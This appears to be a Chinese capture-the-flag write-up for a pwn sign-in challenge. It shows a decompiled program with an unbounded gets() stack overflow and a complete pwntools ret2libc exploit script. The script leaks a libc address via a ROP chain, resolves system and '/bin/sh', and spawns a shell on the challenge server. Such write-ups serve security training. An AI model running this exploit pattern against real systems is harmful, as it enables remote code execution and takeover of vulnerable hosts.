pwn-ret2libc(2)
卷王杯 pwn签到题
int __fastcall main(int argc, const char **argv, const char **envp)
{
char v4[32]; // [rsp+0h] [rbp-20h] BYREF
alarm(0x3Cu);
setvbuf(stdout, 0LL, 2, 0LL);
setvbuf(stdin, 0LL, 2, 0LL);
setvbuf(stderr, 0LL, 2, 0LL);
puts("This is easier than you would think...");
puts("Santa allowed you to ROP me!");
gets(v4);
return 0;
}
脚本
from pwn import *
from LibcSearcher import *
r = remote("pwn.challenge.ctf.show", 28134)
#r = process("./pwn")
elf = ELF("./pwn")
got = elf.got["puts"]
plt = elf.plt["puts"]
main = elf.sym["main"]
rdi = 0x40077b
ret = 0x40053e
payload = b"a"*(0x20+8) + p64(ret) + p64(rdi) + p64(got) + p64(plt) + p64(main)
r.sendlineafter("Santa allowed you to ROP me!\n",payload)
puts = u64(r.recvuntil(b"\x7f").ljust(8,b"\x00"))
print("puts=",puts)
libc = LibcSearcher("puts",puts)
base = puts - libc.dump("puts")
sys = base + libc.dump("system")
sh = base + libc.dump("str_bin_sh")
payload2 = b"a"*(0x28) + p64(rdi) + p64(sh) + p64(sys)
#r.recvuntil("Santa allowed you to ROP me!\n")
r.sendlineafter("Santa allowed you to ROP me!\n",payload2)

r.interactive()




 浙公网安备 33010602011771号
浙公网安备 33010602011771号